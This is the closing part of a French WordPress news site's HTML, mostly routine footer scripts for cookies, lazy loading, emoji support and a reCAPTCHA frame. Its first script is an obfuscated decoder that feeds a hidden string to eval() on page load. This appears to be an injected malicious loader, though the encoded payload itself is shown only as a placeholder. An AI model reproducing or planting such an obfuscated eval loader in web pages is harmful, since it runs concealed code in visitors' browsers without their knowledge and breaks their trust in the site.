		<script>var aJsiT37e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe98c(d,e,f){var g=aJsiT37e[2][aJsiT37e[1]](aJsiT37e[0]);var h=g[aJsiT37e[3]](0,e);var i=g[aJsiT37e[3]](0,f);var j=d[aJsiT37e[1]](aJsiT37e[0])[aJsiT37e[10]]()[aJsiT37e[9]](function(a,b,c){if(h[aJsiT37e[4]](b)!==-1)return a+=h[aJsiT37e[4]](b)*(Math[aJsiT37e[8]](e,c))},0);var k=aJsiT37e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||aJsiT37e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe98c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",62,"orhptONiV",29,2,49))</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/pixwell/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<aside id="rb-cookie" class="rb-cookie">
			<p class="cookie-content">Notre site Web utilise des cookies pour améliorer votre expérience. En savoir plus sur: <a href="#">cookie policy</a></p></p>
			<div class="cookie-footer">
				<a id="cookie-accept" class="cookie-accept" href="#">Accepter</a>
			</div>
		</aside>
		        <noscript>
            <div id='mdp-deblocker-js-disabled'>
                <div><h3>Please Enable JavaScript in your Browser to Visit this Site.<h3></div>
            </div>
            <style>
                #mdp-deblocker-js-disabled {
                    position: fixed;
                    top: 0;
                    left: 0;
                    height: 100%;
                    width: 100%;
                    z-index: 999999;
                    text-align: center;
                    background-color: #FFFFFF;
                    color: #000000;
                    font-size: 40px;
                    display: flex;
                    align-items: center;
                    justify-content: center;
                }
            </style>
        </noscript>
        
<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->			<script>const lazyloadRunObserver=()=>{const lazyloadBackgrounds=document.querySelectorAll(`.e-con.e-parent:not(.e-lazyloaded)`);const lazyloadBackgroundObserver=new IntersectionObserver((entries)=>{entries.forEach((entry)=>{if(entry.isIntersecting){let lazyloadBackground=entry.target;if(lazyloadBackground){lazyloadBackground.classList.add('e-lazyloaded')}
lazyloadBackgroundObserver.unobserve(entry.target)}})},{rootMargin:'200px 0px 200px 0px'});lazyloadBackgrounds.forEach((lazyloadBackground)=>{lazyloadBackgroundObserver.observe(lazyloadBackground)})};const events=['DOMContentLoaded','elementor/lazyload/observe',];events.forEach((event)=>{document.addEventListener(event,lazyloadRunObserver)})</script>
			<script data-optimized="1" src="https://tv3monde.com/wp-content/litespeed/js/0210793097bb5241425e9c0d4f212ecd.js?ver=2295a" id="imagesloaded-js"></script>
<script data-optimized="1" src="https://tv3monde.com/wp-content/litespeed/js/3172215075a662b886bff3ad5ef8cc10.js?ver=b61d6" id="rbcookie-js"></script>
<script data-optimized="1" src="https://tv3monde.com/wp-content/litespeed/js/97b44d2a0d45e2663b7e4be4789e907e.js?ver=bda6b" id="jquery-magnific-popup-js"></script>
<script data-optimized="1" id="pixwell-core-js-extra">var pixwellCoreParams={"ajaxurl":"https://tv3monde.com/wp-admin/admin-ajax.php","darkModeID":"RubyDarkMode"}</script>
<script data-optimized="1" src="https://tv3monde.com/wp-content/litespeed/js/d28e4cceb98fb0030815b7398ea74f2a.js?ver=f916a" id="pixwell-core-js"></script>
<script data-optimized="1" id="ez-toc-scroll-scriptjs-js-extra">var eztoc_smooth_local={"scroll_offset":"30","add_request_uri":""}</script>
<script data-optimized="1" src="https://tv3monde.com/wp-content/litespeed/js/11acea472d4cf9fd941c7be97ee9db15.js?ver=947cd" id="ez-toc-scroll-scriptjs-js"></script>
<script data-optimized="1" src="https://tv3monde.com/wp-content/litespeed/js/bff2d45162549a6306518793bb3cc9d4.js?ver=d27e4" id="ez-toc-js-cookie-js"></script>
<script data-optimized="1" src="https://tv3monde.com/wp-content/litespeed/js/d78ae30b12c48b3e62e3317d34347a68.js?ver=9a2d3" id="ez-toc-jquery-sticky-kit-js"></script>
<script data-optimized="1" id="ez-toc-js-js-extra">var ezTOC={"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","chamomile_theme_is_on":""}</script>
<script data-optimized="1" src="https://tv3monde.com/wp-content/litespeed/js/be84a5efe0be4a2c71aaea8bfa3b41d7.js?ver=dc655" id="ez-toc-js-js"></script>
<script data-optimized="1" src="https://tv3monde.com/wp-content/litespeed/js/59c4852c31c09f08e4a7604405645390.js?ver=ca193" id="jquery-waypoints-js"></script>
<script data-optimized="1" src="https://tv3monde.com/wp-content/litespeed/js/d1f91bd2442abc3ce11077713da0e1a5.js?ver=8425b" id="jquery-isotope-js"></script>
<script data-optimized="1" src="https://tv3monde.com/wp-content/litespeed/js/9f1bbb337c6dcabb258dc2f3e25c898b.js?ver=810b2" id="owl-carousel-js"></script>
<script data-optimized="1" src="https://tv3monde.com/wp-content/litespeed/js/45ce761810c2f75c3b04ebab9a210a5c.js?ver=c06e6" id="pixwell-sticky-js"></script>
<script data-optimized="1" src="https://tv3monde.com/wp-content/litespeed/js/9d12481cc0e87a5b137ba40ac0a26eab.js?ver=4c149" id="jquery-tipsy-js"></script>
<script data-optimized="1" src="https://tv3monde.com/wp-content/litespeed/js/1e2fe64d8b4a15117b0b79acd437e93d.js?ver=fb1f8" id="jquery-uitotop-js"></script>
<script data-optimized="1" id="pixwell-global-js-extra">var pixwellParams={"ajaxurl":"https://tv3monde.com/wp-admin/admin-ajax.php"};var themeSettings=["{\"sliderPlay\":1,\"sliderSpeed\":5550,\"textNext\":\"Suiv\",\"textPrev\":\"Pr\\u00e9c\",\"sliderDot\":1,\"sliderAnimation\":0,\"embedRes\":0}"]</script>
<script data-optimized="1" src="https://tv3monde.com/wp-content/litespeed/js/8153d03ad6a35408f50e0b0d27dfe34f.js?ver=f5a80" id="pixwell-global-js"></script>
<script data-optimized="1" id="wccp_pro_admin_bar_ajax-js-extra">var ajax_object={"ajaxurl":"https://tv3monde.com/wp-admin/admin-ajax.php","link":"https://tv3monde.com/category/mode/?amp=1"}</script>
<script data-optimized="1" src="https://tv3monde.com/wp-content/litespeed/js/6dcda3713f0ed33bd611cf9828b71dc7.js?ver=ee348" id="wccp_pro_admin_bar_ajax-js"></script>
<script data-optimized="1" src="https://tv3monde.com/wp-content/litespeed/js/f87a4cf906c9b3cb8e0b87d4f760ceae.js?ver=0ceae" id="remote_sdk-js" defer data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://tv3monde.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://tv3monde.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script></body>
</html>

<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-31 12:39:20 -->
<!-- QUIC.cloud UCSS in queue -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="frgjeujP4gtdMK9rtJQbNA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769873639572');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>